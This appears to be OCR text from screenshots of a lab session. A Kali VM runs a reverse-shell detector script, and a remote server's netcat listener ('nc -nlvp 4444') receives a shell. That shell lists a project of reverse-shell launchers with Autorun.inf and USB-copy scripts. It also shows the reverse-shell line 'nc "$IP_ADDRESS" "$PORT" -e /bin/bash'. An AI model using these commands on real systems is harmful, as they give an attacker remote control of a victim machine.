 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
15:18
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ ./reverse_shell_detector.sh
Welcome to Reverse Shell Detector
1. Detect Reverse Shell
2. Kill Process
3. Exit
\033[0;32mSelect an action (1, 2, or 3): \033[0m1
(Not all processes could be identified, non-owned p
will not be shown, you would have to be root to se
Connection detected to 172.105.84.66 on port 4444
Process ID: 5910
Process Name: bash
Connection from public IP.
Welcome to Reverse Shell Detector
1. Detect Reverse Shell
2. Kill Process
3. Exit
\033[0;32mSelect an action (1, 2, or 3): \033[0m2
\033[0;32mEnter the Process ID to kill: \033[0m5910
Process with ID 5910 killed successfully.
Welcome to Reverse Shell Detector
1. Detect Reverse Shell
2. Kill Process
3. Exit
\033[0;32mSelect an action (1, 2, or 3): \033[0m
django-eu-central - Linode Lish Console - Google Chrome
https://cloud.linode.com/linodes/55533514/lish/weblish
Weblish
Glish
root@172-105-84-66:~# nc -nlvp  4444
listening on [any] 4444 ...
connect to [172.105.84.66] from (UNKNOWN) [185.97.93.8] 25143
ls
Autorun.inf
backups
check_and_launch_windows_nmap.bat
copy_to_usb_linux.sh
copy_to_usb_windows.bat
nmap_installer_windows.bat
README.md
reverse_shell_linux.sh
reverse_shell_windows.bat
start.bat
root@172-105-84-66:~#
kali@kali: ~/Desktop/Reverse-Shell-Launcher-with-Nmap-Integration-and-USB-File-Copy
egration-and-USB-File-Copy]
README.md start.bat
reverse_shell_linux.sh
reverse_shell_windows.bat
egration-and-USB-File-Copy]
nc "$IP_ADDRESS" "$PORT" -e /bin/bash
egration-and-USB-File-Copy]
reverse_sh...
Reverse-Sh...
Right Ctrl
PS WS RD PC RM Ae Pr
ENG 9:18 PM